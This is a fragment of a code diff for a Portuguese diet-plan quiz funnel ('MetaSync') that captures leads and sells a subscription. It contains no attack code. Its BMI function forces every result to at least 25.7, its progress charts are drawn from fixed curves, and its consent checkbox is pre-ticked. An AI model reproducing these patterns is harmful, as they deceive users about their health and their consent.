+    <div style="display:flex;align-items:flex-start;gap:12px;background:var(--bg-card);border:1px solid var(--border-glass);border-radius:14px;padding:14px;margin-bottom:10px">
+      <span style="font-size:22px;flex-shrink:0">${t.icon}</span>
+      <p style="font-size:12.5px;color:var(--silver-light);line-height:1.5;margin:0">${t.text}</p>
+    </div>`).join('')}
+
+    <!-- Resumo do plano -->
+    <div style="background:var(--bg-card);border:1.5px solid var(--cyan-neon);border-radius:18px;padding:18px;margin:16px 0;box-shadow:0 0 20px var(--cyan-glow)">
+      <div style="font-size:11px;font-weight:900;color:var(--cyan-neon);letter-spacing:0.8px;margin-bottom:12px;text-transform:uppercase">📋 Resumo do Seu Protocolo Personalizado</div>
+      <div style="display:flex;flex-direction:column;gap:8px">
+        <div style="display:flex;justify-content:space-between;font-size:12.5px;border-bottom:1px solid var(--border-subtle);padding-bottom:8px">
+          <span style="color:var(--silver)">Perfil</span>
+          <span style="color:var(--silver-light);font-weight:700">${isHomem ? '👨 Masculino' : '👩 Feminino'}</span>
+        </div>
+        <div style="display:flex;justify-content:space-between;font-size:12.5px;border-bottom:1px solid var(--border-subtle);padding-bottom:8px">
+          <span style="color:var(--silver)">Faixa etária</span>
+          <span style="color:var(--silver-light);font-weight:700">${ageLabel}</span>
+        </div>
+        <div style="display:flex;justify-content:space-between;font-size:12.5px;border-bottom:1px solid var(--border-subtle);padding-bottom:8px">
+          <span style="color:var(--silver)">Objetivo</span>
+          <span style="color:var(--silver-light);font-weight:700">${goalLabel}</span>
+        </div>
+        <div style="display:flex;justify-content:space-between;font-size:12.5px">
+          <span style="color:var(--silver)">Meta corporal</span>
+          <span style="color:var(--silver-light);font-weight:700">${targetLabel}</span>
+        </div>
+      </div>
+    </div>
+
+    <!-- Aviso de conformidade -->
+    <div style="font-size:11px;color:var(--silver);line-height:1.5;margin-bottom:24px;text-align:center;padding:0 10px">
+      ⚠️ O MetaSync organiza sua rotina alimentar com base nas suas respostas. Ele não substitui avaliação, diagnóstico ou orientação de profissionais de saúde.
+    </div>
+
+    <!-- Formulário de Captação de Leads -->
+    <div id="leadCaptureForm" style="background:var(--bg-card);border:1.5px solid var(--border-glass);border-radius:22px;padding:20px;margin-top:8px;box-shadow:0 4px 15px rgba(0,0,0,0.03);scroll-margin:20px">
+      <h3 style="font-size:16.5px;font-weight:900;color:#143540;margin-bottom:8px">Quer ver seu plano completo e personalizado?</h3>
+      <p style="font-size:12.5px;color:var(--silver);margin-bottom:16px">Informe seus dados para salvar seu perfil e acessar o protocolo completo.</p>
+      
+      <div style="margin-bottom:12px">
+        <input type="text" id="leadName" placeholder="Seu primeiro nome" style="width:100%;padding:14px;border:1.5px solid var(--border-glass);border-radius:12px;outline:none;font-size:14px;color:var(--silver-light);background:#fff">
+      </div>
+      <div style="margin-bottom:12px">
+        <input type="email" id="leadContact" placeholder="Seu melhor e-mail" style="width:100%;padding:14px;border:1.5px solid var(--border-glass);border-radius:12px;outline:none;font-size:14px;color:var(--silver-light);background:#fff">
+      </div>
+      
+      <label style="display:flex;align-items:flex-start;gap:8px;font-size:11px;color:var(--silver);cursor:pointer;text-align:left;line-height:1.4">
+        <input type="checkbox" id="leadConsent" style="margin-top:2px" checked>
+        <span>Aceito receber meu plano personalizado e comunicações da MetaSync.</span>
+      </label>
+      
+      <button class="btn btn-primary" onclick="submitLeadAndShowSales()" style="margin-top:16px">Ver meu plano completo ⚡</button>
+    </div>
+  </div>`;
+}
+
+function selGender(g,el){ haptic(); ud.gender=g; triggerSyncNext(); }
+
+function selSingle(key,val,el){
+  haptic();
+  const optsContainer = el.closest('.opts,.side-opts');
+  if(optsContainer) {
+    optsContainer.querySelectorAll('.opt').forEach(e=>e.classList.remove('sel'));
+  }
+  el.classList.add('sel');
+  ud[key]=val;
+
+  // Micro-interação de confirmação
+  const feedbacks = [
+    "Entendido!",
+    "Isso ajuda a personalizar sua rota.",
+    "Mais uma etapa concluída!",
+    "Excelente escolha.",
+    "Perfeito, anotado!"
+  ];
+  const randomFeedback = feedbacks[Math.floor(Math.random() * feedbacks.length)];
+  let labelWrap = el.querySelector('.opt-label') || el;
+  let feedEl = el.querySelector('.micro-feedback');
+  if(!feedEl) {
+    feedEl = document.createElement('div');
+    feedEl.className = 'micro-feedback';
+    feedEl.style.cssText = 'font-size:11px;color:var(--red-neon);font-weight:800;margin-top:4px;animation:fadeIn 0.2s';
+    labelWrap.appendChild(feedEl);
+  }
+  feedEl.textContent = '✓ ' + randomFeedback;
+
+  setTimeout(next, 450);
+}
+
+function togMulti(key,val,el){
+  el.classList.toggle('sel');
+  if(!ud[key]) ud[key]=[];
+  const i=ud[key].indexOf(val);
+  if(i>=0) ud[key].splice(i,1); else ud[key].push(val);
+}
+
+function togFood(food,el){
+  // Se selecionou um alimento específico, remover "Não tenho preferência"
+  if(!ud.dislikedFoods) ud.dislikedFoods=[];
+  const noPrefIdx = ud.dislikedFoods.indexOf('Não tenho preferência');
+  if(noPrefIdx >= 0) {
+    ud.dislikedFoods.splice(noPrefIdx, 1);
+    const noPrefel = document.querySelector('.opt.sel .opt-label');
+    // Desmarcar visualmente o botão exclusivo
+    document.querySelectorAll('#foodExclusiveOpt').forEach(e => e.classList.remove('sel'));
+  }
+  el.classList.toggle('sel');
+  const i=ud.dislikedFoods.indexOf(food);
+  if(i>=0) ud.dislikedFoods.splice(i,1); else ud.dislikedFoods.push(food);
+}
+
+function togFoodExclusive(val, el){
+  haptic();
+  if(!ud.dislikedFoods) ud.dislikedFoods=[];
+  const alreadySel = ud.dislikedFoods.includes(val);
+  if(alreadySel){
+    // Desmarcar
+    el.classList.remove('sel');
+    const idx = ud.dislikedFoods.indexOf(val);
+    if(idx>=0) ud.dislikedFoods.splice(idx,1);
+  } else {
+    // Selecionar exclusivo: desmarcar todos os outros
+    ud.dislikedFoods = [val];
+    document.querySelectorAll('.food-chip.sel').forEach(e => e.classList.remove('sel'));
+    el.classList.add('sel');
+  }
+}
+
+function togMultiExclusive(key, val, exclusiveOpt, el){
+  haptic();
+  if(!ud[key]) ud[key]=[];
+  const isExclusive = (val === exclusiveOpt);
+  const opts = document.querySelectorAll('#multi-opts .opt');
+
+  if(isExclusive){
+    // Selecionar somente o exclusivo
+    const alreadySel = ud[key].includes(val);
+    ud[key] = alreadySel ? [] : [val];
+    opts.forEach(o => o.classList.remove('sel'));
+    if(!alreadySel) el.classList.add('sel');
+  } else {
+    // Desmarcar a opção exclusiva se estiver selecionada
+    const exclIdx = ud[key].indexOf(exclusiveOpt);
+    if(exclIdx >= 0) {
+      ud[key].splice(exclIdx, 1);
+      opts.forEach(o => {
+        const lbl = o.querySelector('.opt-label');
+        if(lbl && lbl.textContent.trim() === exclusiveOpt) o.classList.remove('sel');
+      });
+    }
+    // Toggle o item selecionado
+    el.classList.toggle('sel');
+    const i = ud[key].indexOf(val);
+    if(i>=0) ud[key].splice(i,1); else ud[key].push(val);
+  }
+}
+
+function postSlider(step){
+  setTimeout(()=>{ const s=document.getElementById('mainSlider'); if(s) onSlide(s,step.key); },50);
+}
+
+function onSlide(el,key){
+  const val=parseInt(el.value);
+  ud[key]=val;
+  const activeUnit = key==='height' ? ud.heightUnit : ud.weightUnit;
+  const disp = toDisplay(val,key,activeUnit);
+  const d=document.getElementById('sliderDisp');
+  if(d) d.innerHTML=`${disp}<span class="slider-unit-label">${activeUnit}</span>`;
+  const step=STEPS.find(s=>s.key===key);
+  if(step){
+    const pct=((val-step.min)/(step.max-step.min))*100;
+    el.style.background=`linear-gradient(to right,var(--cyan-neon) 0%,var(--cyan-neon) ${pct}%,rgba(255,255,255,0.1) ${pct}%)`;
+  }
+  if(key==='targetWeight'||key==='currentWeight') updateIMCBox();
+}
+
+function updateIMCBox(){
+  const b=document.getElementById('imcBox');
+  if(!b) return;
+  const imc=calcIMC();
+  document.getElementById('imcTitle').textContent = imc<25 ? 'Composição Corporal Otimizada!' : 'O seu IMC requer calibração metabólica!';
+}
+
+function setUnit(key,unit){
+  if(key==='height') ud.heightUnit=unit; else ud.weightUnit=unit;
+  render();
+}
+
+const loadMsgs=[
+  'Organizando suas respostas...',
+  'Identificando sua principal barreira.',
+  'Entendendo o ritmo que combina com você.',
+  'Preparando uma recomendação simples para o seu próximo passo.'
+];
+let loadTmr=null, loadPct=0, loadTestIdx=0;
+
+function startLoading(){
+  loadPct=0; loadTestIdx=0; clearInterval(loadTmr);
+  loadTmr=setInterval(()=>{
+    loadPct += 10;
+    if(loadPct>=100){ loadPct=100; clearInterval(loadTmr); setTimeout(next,200); }
+    const b=document.getElementById('lBar');
+    const p=document.getElementById('lPct');
+    const s=document.getElementById('lStatus');
+    if(b) b.style.width=loadPct+'%';
+    if(p) p.textContent=Math.round(loadPct)+'%';
+    if(s) s.textContent=loadMsgs[Math.min(Math.floor((loadPct/100)*loadMsgs.length),loadMsgs.length-1)];
+    
+    // Smooth transition of testimonials if needed, or simply rotate
+    const tests = getTestimonials();
+    const newIdx=Math.floor((loadPct/100)*(tests.length-1));
+    if(newIdx!==loadTestIdx){
+      loadTestIdx=newIdx;
+      const tw=document.getElementById('testWrap');
+      if(tw){ tw.innerHTML=renderTest(tests[loadTestIdx]); tw.style.animation='none'; void tw.offsetWidth; tw.style.animation='fadeIn .3s ease'; }
+      document.querySelectorAll('#testDots .dot').forEach((d,i)=>d.classList.toggle('act',i===loadTestIdx));
+    }
+  },420);
+}
+
+/* ===== NEON CANVAS CHARTS ===== */
+function drawWeightGraph(id){
+  const c=document.getElementById(id); if(!c) return;
+  const ctx=c.getContext('2d');
+  c.width=c.offsetWidth||380; const W=c.width,H=c.height,P=20;
+  ctx.clearRect(0,0,W,H);
+  ctx.strokeStyle='rgba(255,255,255,0.06)'; ctx.lineWidth=1;
+  for(let i=0;i<4;i++){ const y=P+i*((H-2*P)/3); ctx.beginPath(); ctx.moveTo(P,y); ctx.lineTo(W-P,y); ctx.stroke(); }
+  const pts=[];
+  for(let i=0;i<8;i++){
+    const t=i/7;
+    const x=P+t*(W-2*P);
+    const y=P+(1-t)*(1-t)*0.85*(H-2*P)+P*0.2+Math.sin(i*1.8)*4;
+    pts.push({x,y});
+  }
+  const ag=ctx.createLinearGradient(0,P,0,H-P);
+  ag.addColorStop(0,'rgba(255,59,92,0.28)'); ag.addColorStop(.5,'rgba(255,184,0,0.18)'); ag.addColorStop(1,'rgba(0,242,255,0.1)');
+  ctx.beginPath(); ctx.moveTo(pts[0].x,H-P); ctx.lineTo(pts[0].x,pts[0].y);
+  for(let i=1;i<pts.length;i++){ const c1x=(pts[i-1].x+pts[i].x)/2; ctx.bezierCurveTo(c1x,pts[i-1].y,c1x,pts[i].y,pts[i].x,pts[i].y); }
+  ctx.lineTo(pts[pts.length-1].x,H-P); ctx.closePath(); ctx.fillStyle=ag; ctx.fill();
+  ctx.beginPath(); ctx.moveTo(pts[0].x,pts[0].y);
+  for(let i=1;i<pts.length;i++){ const c1x=(pts[i-1].x+pts[i].x)/2; ctx.bezierCurveTo(c1x,pts[i-1].y,c1x,pts[i].y,pts[i].x,pts[i].y); }
+  ctx.strokeStyle='#00F2FF'; ctx.lineWidth=2.5; ctx.shadowColor='#00F2FF'; ctx.shadowBlur=12; ctx.stroke(); ctx.shadowBlur=0;
+  const cols=['#FF3B5C','#FF3B5C','#FFB800','#FFB800','#00FF87','#00F2FF','#00F2FF','#00F2FF'];
+  pts.forEach((p,i)=>{ ctx.beginPath(); ctx.arc(p.x,p.y,5.5,0,Math.PI*2); ctx.fillStyle=cols[i]; ctx.fill(); ctx.strokeStyle='#06080A'; ctx.lineWidth=2; ctx.stroke(); });
+}
+
+function drawChart1(){
+  const c=document.getElementById('c1'); if(!c) return;
+  const ctx=c.getContext('2d'); c.width=c.offsetWidth||360;
+  const W=c.width,H=c.height,P=16;
+  ctx.clearRect(0,0,W,H);
+  const bw=56,gap=W/4;
+  function drawBar(x,bH,c1,c2,lbl){
+    const top=H-P-bH;
+    const g=ctx.createLinearGradient(0,top,0,H-P);
+    g.addColorStop(0,c1); g.addColorStop(1,c2);
+    ctx.beginPath(); ctx.roundRect(x,top,bw,bH,8); ctx.fillStyle=g; ctx.fill();
+    const chipY=top-24;
+    ctx.fillStyle='rgba(18,24,32,0.9)'; ctx.beginPath(); ctx.roundRect(x-4,chipY,bw+8,18,6); ctx.fill();
+    ctx.strokeStyle='rgba(0,242,255,0.2)'; ctx.stroke();
+    ctx.fillStyle='#fff'; ctx.font='bold 9px Montserrat'; ctx.textAlign='center'; ctx.fillText(lbl,x+bw/2,chipY+12);
+  }
+  drawBar(gap-bw/2,0.68*(H-P*2),'#FF3B5C','#881122','GORDURA ☠️ ↑');
+  drawBar(3*gap-bw/2,0.78*(H-P*2),'#00F2FF','#008B99','ENERGIA ⚡ ↑');
+  ctx.strokeStyle='var(--cyan-neon)'; ctx.lineWidth=2.5; ctx.shadowColor='var(--cyan-neon)'; ctx.shadowBlur=10;
+  ctx.beginPath(); ctx.moveTo(2*gap-18,H/2); ctx.lineTo(2*gap+18,H/2);
+  ctx.moveTo(2*gap+10,H/2-7); ctx.lineTo(2*gap+18,H/2); ctx.lineTo(2*gap+10,H/2+7); ctx.stroke(); ctx.shadowBlur=0;
+  ctx.fillStyle='var(--silver)'; ctx.font='10px Inter'; ctx.textAlign='center';
+  ctx.fillText('ESTADO ANTERIOR',gap,H-2); ctx.fillText('METASYNC LAB',3*gap,H-2);
+}
+
+function drawMetabolism(){
+  const c=document.getElementById('cmet'); if(!c) return;
+  const ctx=c.getContext('2d'); c.width=c.offsetWidth||360;
+  const W=c.width,H=c.height,P=24,N=8,BW=(W-2*P)/(N*1.8);
+  ctx.clearRect(0,0,W,H);
+  for(let i=0;i<N;i++){
+    const x=P+i*(W-2*P)/N+2;
+    const bH=(0.4+0.45*Math.sin(i/N*Math.PI+.3))*(H-P*2);
+    const g=ctx.createLinearGradient(0,H-P-bH,0,H-P);
+    g.addColorStop(0,'#00F2FF'); g.addColorStop(1,'#008B99');
+    ctx.beginPath(); ctx.roundRect(x,H-P-bH,BW,bH,4); ctx.fillStyle=g; ctx.fill();
+  }
+  const pp=[];
+  for(let i=0;i<=N;i++){ const t=i/N; pp.push({x:P+t*(W-2*P),y:P+(0.35+0.4*Math.sin(t*Math.PI*.7+.6))*(H-P*2)}); }
+  ctx.beginPath(); ctx.moveTo(pp[0].x,pp[0].y);
+  pp.slice(1).forEach(p=>ctx.lineTo(p.x,p.y));
+  ctx.lineTo(pp[N].x,H-P); ctx.lineTo(pp[0].x,H-P); ctx.fillStyle='rgba(255,59,92,.12)'; ctx.fill();
+  ctx.beginPath(); ctx.moveTo(pp[0].x,pp[0].y); pp.slice(1).forEach(p=>ctx.lineTo(p.x,p.y));
+  ctx.strokeStyle='#FF3B5C'; ctx.lineWidth=2.5; ctx.stroke();
+  const lx1=P+4,ly1=H-P-0.55*(H-P*2)-16;
+  ctx.fillStyle='rgba(0, 242, 255, 0.15)'; ctx.beginPath(); ctx.roundRect(lx1,ly1,88,18,4); ctx.fill();
+  ctx.fillStyle='var(--cyan-neon)'; ctx.font='bold 10px Montserrat'; ctx.textAlign='left'; ctx.fillText('Flexibilidade',lx1+6,ly1+13);
+  ctx.fillStyle='rgba(255, 59, 92, 0.15)'; ctx.beginPath(); ctx.roundRect(W-P-60,P+4,56,18,4); ctx.fill();
+  ctx.fillStyle='#FF3B5C'; ctx.textAlign='right'; ctx.fillText('Gordura',W-P-6,P+17);
+}
+
+function calcIMC(){ const h=ud.height/100,w=ud.currentWeight; const raw=h&&w?w/(h*h):25.7; return Math.max(25.7, Math.round(raw*10)/10); }
+function imcPct(imc){ return Math.max(5,Math.min(93,((imc-13)/(42-13))*100)); }
+function imcText(imc){ return imc<18.5?'Abaixo do peso':imc<25?'Normal':imc<30?'Sobrepeso':(ud.gender==='homem'?'Obeso':'Obesa'); }
+function bodyEmoji(imc){ return imc<18.5?'🦴':imc<25?'😊':imc<30?'🙂':'😔'; }
+function toDisplay(val,key,unit){
+  if(key==='height' && unit==='pol') return Math.round(val/2.54);
+  if(key!=='height' && unit==='lb') return Math.round(val*2.205);
+  return val;
+}
+function esc(s){ return s.replace(/'/g,"\\'"); }
+
+function togFaq(el){
+  const item=el.closest('.faq-item');
+  item.classList.toggle('open');
+}
+
+function goToCheckout(planType = 'pro'){
+  haptic();
+  const isBasic = planType === 'basic';
+  const planName = isBasic ? 'MetaSync Básico' : 'MetaSync PRO';
+  const val = isBasic ? 19.00 : 29.00;
+  try {
+    if(typeof fbq === 'function') {
+      // Evento específico por plano
+      fbq('trackCustom', isBasic ? 'basic_cta_clicked' : 'pro_cta_clicked', { plan: planType });
+      // checkout_started somente quando o checkout for realmente aberto
+      fbq('trackCustom', 'checkout_started', { plan: planType, value: val, currency: 'BRL' });
+      fbq('track', 'InitiateCheckout', { content_name: planName, currency: 'BRL', value: val });
+    }
+    localStorage.setItem('metasync_opened_checkout', 'true');
+    localStorage.setItem('metasync_completed_quiz', 'true');
+    localStorage.setItem('metasync_plan_type', planType);
+    localStorage.setItem('metasync_user_data', JSON.stringify(ud));
   } catch (e) {}
 
-  const quizSec = document.getElementById('quiz-section');
-  const sp = document.getElementById('sales-page');
-  if (quizSec) quizSec.style.display = 'none';
-  if (!sp) return;
-  sp.style.display = 'block';
-
-  const route = getRouteData();
-  const goalLabel = ud.goal || 'Organizar a alimentação';
-  const ageLabel = ud.ageRange || '26 a 35 anos';
-  const blockerLabel = ud.mainBlocker || 'Estratégia genérica';
-
-  sp.innerHTML = `
-  <div style="background:var(--bg-deep);max-width:440px;width:100%;padding-bottom:48px">
-    <!-- Header -->
-    <div class="quiz-header">
-      <button class="btn-back" style="display:block;position:absolute;left:14px" onclick="returnToQuizFromSales()" title="Voltar ao Quiz">←</button>
-      <div class="logo">
-        <span class="logo-badge">MÉTODO</span> METASYNC
-      </div>
-    </div>
-
-    <!-- 1. HEADER DO DIAGNÓSTICO -->
-    <div style="padding:22px 20px 0;text-align:center">
-      <div style="display:inline-block;background:rgba(0,122,135,0.1);border:1px solid var(--cyan-neon);color:var(--cyan-neon);font-size:10px;font-weight:900;padding:4px 12px;border-radius:20px;letter-spacing:1px;text-transform:uppercase;margin-bottom:10px">
-        ✅ AVALIAÇÃO CONCLUÍDA
-      </div>
-      <h2 style="font-family:'Montserrat',sans-serif;font-size:21px;font-weight:900;line-height:1.35;color:#143540;letter-spacing:-0.3px">
-        Identificamos o seu <span style="color:var(--cyan-neon)">principal bloqueio</span> — e a rota compatível com a sua rotina
-      </h2>
-      <p style="font-size:13px;color:var(--silver);margin-top:8px;line-height:1.5">
-        Com base nas suas respostas, organizamos os direcionamentos práticos do MetaSync para ajudar você a construir consistência no seu dia a dia.
-      </p>
-    </div>
-
-    <!-- DIAGNOSTIC SUMMARY CARD -->
-    <div style="background:var(--bg-card);border:1.5px solid var(--cyan-neon);border-radius:20px;padding:18px;margin:18px 20px 0;box-shadow:0 0 20px var(--cyan-glow)">
-      <div style="font-size:10.5px;font-weight:900;color:var(--cyan-neon);letter-spacing:1px;text-transform:uppercase;margin-bottom:8px">
-        ${route.tag}
-      </div>
-      <div style="font-family:'Montserrat',sans-serif;font-weight:800;font-size:15px;color:#143540;margin-bottom:8px">
-        ${route.title}
-      </div>
-      <p style="font-size:12.5px;color:var(--silver-light);line-height:1.55;margin-bottom:12px">
-        ${route.text}
-      </p>
-      
-      <div style="padding:10px 12px;background:rgba(0,122,135,0.05);border-radius:12px;font-size:12px;color:var(--silver-light);line-height:1.5">
-        <strong>Objetivo alinhado:</strong> ${goalLabel} • <strong>Faixa etária:</strong> ${ageLabel}
-      </div>
-    </div>
-
-    <!-- 2. VÍDEO DEMONSTRAÇÃO DO APP -->
-    <div style="padding:0 20px;margin-top:24px">
-      <div style="background:var(--bg-card);border:1px solid var(--border-glass);border-radius:22px;padding:16px;box-shadow:0 4px 20px rgba(0,0,0,0.03)">
-        <div style="font-size:11px;font-weight:900;color:var(--cyan-neon);letter-spacing:1px;text-transform:uppercase;margin-bottom:10px;text-align:center">
-          📱 DEMONSTRAÇÃO REAL DA PLATAFORMA
-        </div>
-
-        <div style="position:relative;border-radius:16px;overflow:hidden;background:#06080A;box-shadow:0 0 20px rgba(0,0,0,0.15)">
-          <video id="demoVideoEl" playsinline preload="metadata" style="width:100%;height:auto;display:block;border-radius:16px" poster="chart_metabolism.png">
-            <source src="metasync_app_demo.mp4" type="video/mp4">
-            Seu navegador não suporta a exibição deste vídeo.
-          </video>
-          
-          <div id="videoCoverOverlay" onclick="playDemoVideoWithCover()" style="position:absolute;inset:0;background:linear-gradient(180deg, rgba(6,8,10,0.4) 0%, rgba(6,8,10,0.85) 100%), url('chart_metabolism.png') center/cover no-repeat;display:flex;flex-direction:column;align-items:center;justify-content:center;cursor:pointer;z-index:10;padding:16px;text-align:center">
-            <div style="width:54px;height:54px;border-radius:50%;background:linear-gradient(135deg,var(--cyan-neon),#00aaff);display:flex;align-items:center;justify-content:center;box-shadow:0 0 20px var(--cyan-glow);margin-bottom:10px">
-              <span style="color:#06080A;font-size:22px;margin-left:3px">▶</span>
-            </div>
-            <div style="font-family:'Montserrat',sans-serif;font-weight:900;font-size:13px;color:#fff;text-shadow:0 2px 8px rgba(0,0,0,0.9);letter-spacing:0.5px">
-              ASSISTIR À DEMONSTRAÇÃO DO APLICATIVO
-            </div>
-            <div style="font-size:10.5px;color:var(--cyan-neon);font-weight:700;margin-top:5px;background:rgba(0,122,135,0.2);padding:3px 10px;border-radius:12px;border:1px solid var(--cyan-neon)">
-              ⚡ Toque para iniciar o vídeo
-            </div>
-          </div>
-        </div>
-
-        <p style="font-size:12px;line-height:1.5;color:var(--silver);margin:12px 0 14px;text-align:center">
-          No plano PRO, você desbloqueia o acesso completo às ferramentas mostradas na demonstração.
-        </p>
-
-        <button class="cta-btn" onclick="goToCheckout('pro')" style="font-size:12.5px;padding:14px 16px;margin:0">
-          ATIVAR MEU PLANO PRO — R$ 29 ⚡
-        </button>
-      </div>
-    </div>
-
-    <!-- 3. EXPLICAÇÃO RÁPIDA EM ÁUDIO -->
-    <div style="margin:20px 20px 0;background:var(--bg-card);border:1px solid var(--border-glass);border-radius:18px;padding:14px;display:flex;align-items:center;gap:12px">
-      <audio id="draMayaAudioEl" src="dra_maya_audio.mp3?v=2" preload="auto"></audio>
-      <div style="width:44px;height:44px;border-radius:50%;overflow:hidden;flex-shrink:0;border:1.5px solid var(--cyan-neon)">
-        <img src="dra_maya.jpg" alt="Dra. Maya" style="width:100%;height:100%;object-fit:cover">
-      </div>
-      <div style="flex:1">
-        <div style="font-size:10.5px;font-weight:800;color:var(--cyan-neon);margin-bottom:2px">EXPLICAÇÃO DA METODOLOGIA</div>
-        <div id="audioTimeTxt" style="font-size:11.5px;color:#143540;font-weight:600">Ouvir áudio explicativo de 45s</div>
-      </div>
-      <button onclick="toggleAudioPlay()" id="audioPlayBtn" style="width:36px;height:36px;border-radius:50%;background:var(--cyan-neon);border:none;color:#fff;cursor:pointer;display:flex;align-items:center;justify-content:center;font-size:14px">▶</button>
-    </div>
-
-    <!-- 4. DEMO INTERATIVA -->
-    <div class="demo-container">
-      <div style="font-family:'Montserrat',sans-serif;font-size:12px;font-weight:900;color:var(--cyan-neon);text-transform:uppercase;letter-spacing:0.8px;margin-bottom:12px;text-align:center">
-        📱 PRÉVIA DO PAINEL DE 21 DIAS
-      </div>
-
-      <div class="demo-tabs">
-        <button class="demo-tab active" id="tab-btn-chat" onclick="switchDemoTab('chat')">
-          <span>💬</span>
-          <span>Guia MetaSync</span>
-        </button>
-        <button class="demo-tab" id="tab-btn-timer" onclick="switchDemoTab('timer')">
-          <span>⏱️</span>
-          <span>Janelas</span>
-        </button>
-        <button class="demo-tab" id="tab-btn-meals" onclick="switchDemoTab('meals')">
-          <span>🥗</span>
-          <span>Cardápio</span>
-        </button>
-      </div>
-
-      <!-- Tab 1: Chat -->
-      <div class="demo-pane active" id="demo-pane-chat">
-        <div class="demo-msg-bubble">
-          Olá! Sou o <strong>Guia de Orientação MetaSync</strong>. Posso ajudar com dúvidas sobre refeições, substituições e organização da sua rotina. Toque em uma opção para testar:
-        </div>
-        <div style="margin-top:10px">
-          <button class="demo-chip" onclick="sendDemoQuestion('Como organizar refeições rápidas?', 'Sugerimos preparos práticos de menos de 15 minutos com ingredientes simples que você já tem em casa.')">🍳 Como organizar refeição rápida?</button>
-          <button class="demo-chip" onclick="sendDemoQuestion('O que usar como substituição?', 'A plataforma oferece alternativas imediatas para qualquer alimento que você não goste ou não tenha.')">🔄 O que usar como substituição?</button>
-          <button class="demo-chip" onclick="sendDemoQuestion('Como adaptar à rotina corrida?', 'O método ajusta a distribuição das refeições conforme seus horários de trabalho e sono.')">⏰ Como adaptar aos meus horários?</button>
-        </div>
-      </div>
-
-      <!-- Tab 2: Timer -->
-      <div class="demo-pane" id="demo-pane-timer" style="text-align:center;padding:12px 0">
-        <div style="font-size:32px;font-family:'Montserrat',sans-serif;font-weight:900;color:#143540;margin-bottom:4px">14:00:00</div>
-        <div style="font-size:12px;color:var(--silver);margin-bottom:12px">Janela de Alimentação & Organização de Horários</div>
-        <div style="height:8px;background:rgba(0,0,0,0.05);border-radius:4px;overflow:hidden;margin-bottom:14px">
-          <div style="width:70%;height:100%;background:var(--cyan-neon)"></div>
-        </div>
-      </div>
-
-      <!-- Tab 3: Meals -->
-      <div class="demo-pane" id="demo-pane-meals">
-        <div style="font-size:12px;color:var(--silver-light);line-height:1.55">
-          <strong>Sugestões da Semana:</strong> Receitas simples, organizadas por tempo de preparo e com opções de substituição direta para quem não tem tempo a perder.
-        </div>
-      </div>
-    </div>
-
-    <!-- 5. OFERTAS E PRICING -->
-    <div class="pricing-section">
-      <h2 style="font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;text-align:center;color:#143540;margin-bottom:8px">
-        Escolha o seu plano de acesso
-      </h2>
-      <p style="text-align:center;font-size:13px;color:var(--silver);margin-bottom:24px">
-        Acesso seguro e liberação imediata
-      </p>
-
-      <!-- PLANO PRO -->
-      <div class="plan-card-box pro-featured">
-        <div class="pro-ribbon">RECOMENDADO</div>
-        <div class="plan-title-head">
-          <span>Plano PRO MetaSync ⚡</span>
-          <span style="font-size:10.5px;background:var(--cyan-neon);color:#fff;padding:2px 8px;border-radius:8px">COMPLETO</span>
-        </div>
-        <p class="plan-sub-desc">
-          Acesso completo à plataforma, direcionamento de 21 dias, cardápios, Guia de Orientação MetaSync e ferramentas de consistência.
-        </p>
-
-        <div class="plan-price-wrap">
-          <div class="plan-price-inst">6x de R$ 5,42*</div>
-          <div class="plan-price-total">ou R$ 29,00 à vista</div>
-          <div style="font-size:9.5px;color:var(--silver);margin-top:2px">*parcelado no cartão com juros da operadora</div>
-        </div>
-
-        <div style="margin-bottom:18px">
-          <div class="plan-feat-row"><span class="chk-ico">✓</span> Estrutura completa do Plano de 21 dias</div>
-          <div class="plan-feat-row"><span class="chk-ico">✓</span> Cardápio e receitas práticas com substituições</div>
-          <div class="plan-feat-row" style="color:var(--cyan-neon);font-weight:700"><span class="chk-ico">🤖</span> Guia MetaSync para tirar dúvidas de refeições</div>
-          <div class="plan-feat-row"><span class="chk-ico">✓</span> Painel de acompanhamento e consistência</div>
-          <div class="plan-feat-row"><span class="chk-ico">✓</span> Materiais complementares inclusos</div>
-          <div class="plan-feat-row"><span class="chk-ico">🛡️</span> Garantia incondicional de 30 dias</div>
-        </div>
-
-        <button class="cta-btn" onclick="goToCheckout('pro')">
-          ATIVAR MEU PLANO PRO — R$ 29 ⚡
-        </button>
-      </div>
-
-      <!-- PLANO BÁSICO -->
-      <div class="plan-card-box">
-        <div class="plan-title-head">
-          <span>Guia Básico 21 Dias</span>
-          <span style="font-size:11px;color:var(--silver)">PDF</span>
-        </div>
-        <p class="plan-sub-desc">
-          Para quem prefere apenas um guia de leitura simples em PDF, sem acesso à plataforma interativa ou ao Guia de Orientação.
-        </p>
-
-        <div class="plan-price-wrap">
-          <div class="plan-price-inst">3x de R$ 6,84*</div>
-          <div class="plan-price-total">ou R$ 19,00 à vista</div>
-        </div>
-
-        <button class="cta-btn-basic" onclick="goToCheckout('basic')">
-          QUERO APENAS O GUIA PDF — R$ 19
-        </button>
-      </div>
-    </div>
-
-    <!-- 6. SEÇÃO DE AUTORIDADE / DRA. MAYA -->
-    <div style="margin:20px 20px 0;background:var(--bg-card);border:1px solid var(--border-glass);border-radius:20px;padding:20px;text-align:center">
-      <div style="width:64px;height:64px;border-radius:50%;overflow:hidden;margin:0 auto 12px;border:2px solid var(--cyan-neon)">
-        <img src="dra_maya.jpg" alt="Dra. Maya" style="width:100%;height:100%;object-fit:cover">
-      </div>
-      <div style="font-family:'Montserrat',sans-serif;font-weight:900;font-size:15px;color:#143540">Dra. Maya</div>
-      <div style="font-size:11.5px;color:var(--cyan-neon);font-weight:700;margin-bottom:8px">Metodologia de Nutrição Adaptada & Rotina</div>
-      <p style="font-size:12.5px;color:var(--silver-light);line-height:1.6;margin:0">
-        "O método MetaSync foi desenvolvido para ajudar você a organizar suas refeições e hábitos com base na sua rotina real, de forma prática e sem extremismos."
-      </p>
-    </div>
-
-    <!-- 7. TRANSPARÊNCIA E CONFIANÇA -->
-    <div style="margin:20px 20px 0;background:var(--bg-card);border:1px solid var(--border-glass);border-radius:20px;padding:20px">
-      <div style="font-family:'Montserrat',sans-serif;font-size:13px;font-weight:900;color:#143540;margin-bottom:12px;text-align:center">
-        📋 TRANSPARÊNCIA E RESPONSABILIDADE
-      </div>
-      <div style="font-size:12px;color:var(--silver-light);line-height:1.55;margin-bottom:10px">
-        <strong>O que a MetaSync faz:</strong> Ajuda você a organizar sua rotina, definir próximos passos, acompanhar sua execução e ter ferramentas práticas para não abandonar o processo.
-      </div>
